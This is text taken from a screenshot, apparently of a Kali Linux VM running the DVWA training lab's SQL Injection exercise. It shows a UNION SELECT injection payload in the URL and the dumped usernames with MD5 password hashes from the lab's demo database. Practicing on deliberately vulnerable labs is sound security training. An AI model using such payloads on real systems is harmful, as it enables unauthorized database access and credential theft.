 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Dispositivi Aiuto
1 2 3 4 15:39
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+users+WHERE+'1'+%3D+'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user, password FROM users WHERE '1' = '1
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users WHERE '1' = '1
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users WHERE '1' = '1
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users WHERE '1' = '1
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users WHERE '1' = '1
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users WHERE '1' = '1
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
2
9+
64
20:39
11/03/2024